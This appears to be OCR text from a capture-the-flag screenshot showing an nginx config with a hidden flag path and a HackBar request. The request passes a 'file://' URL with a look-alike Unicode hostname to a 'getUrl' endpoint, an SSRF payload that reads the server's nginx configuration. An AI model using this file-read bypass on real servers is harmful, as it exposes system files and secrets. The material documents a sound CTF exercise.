 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d2cf00d5-b2b2-49aa-afea-6201e12a9c7d.node5.buuoj.cn:81/getUrl?url=file://suctf.cℂ/usr/local/nginx/conf/nginx.conf